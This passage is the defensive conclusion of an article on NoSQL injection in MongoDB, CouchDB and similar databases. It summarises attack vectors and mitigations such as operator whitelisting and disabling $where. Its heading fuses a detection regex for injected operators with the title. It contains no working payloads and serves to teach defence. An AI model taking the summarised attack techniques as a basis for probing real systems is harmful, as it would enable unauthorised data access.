# /(\{.*\$[a-z]+.*\})/Conclusion

NoSQL injection has evolved into one of the most critical vulnerabilities affecting modern applications. The flexibility and power of NoSQL databases, while enabling remarkable scalability and performance, introduce attack surfaces that demand comprehensive security practices. The primary attack vectors—operator injection, Server-Side JavaScript injection, and blind exploitation techniques—require penetration testers and developers to understand both the capabilities and vulnerabilities of their specific database systems. MongoDB, CouchDB, Redis, Elasticsearch, and Cassandra each present distinct injection patterns and mitigation requirements. Prevention requires defense-in-depth strategies combining multiple protective layers: strict input validation enforcing expected data types and formats, operator white listing that permits only explicitly required operators, disabling dangerous features like $where operator execution, parameterized approaches where available, least-privilege database access limiting damage from successful compromises, and comprehensive testing methodologies that systematically identify injection vulnerabilities.

The code examples throughout this article demonstrate that small validation oversights can enable complete system compromise. The “vulnerable code” sections are intentionally minimal to highlight common pitfalls, while “secure code” sections show practical implementations of protective measures. Security is not a one-time implementation but an ongoing practice. Developers must establish code review processes examining database query construction, penetration testers must systematically test all input vectors, security teams must monitor for injection attempts through logging and threat detection, and organizations must keep applications updated as new vulnerabilities emerge.

By understanding the mechanisms, exploitation techniques, and mitigation strategies for NoSQL injection, security professionals can defend their organizations’ data and infrastructure from attackers leveraging these dangerous vulnerabilities.

References: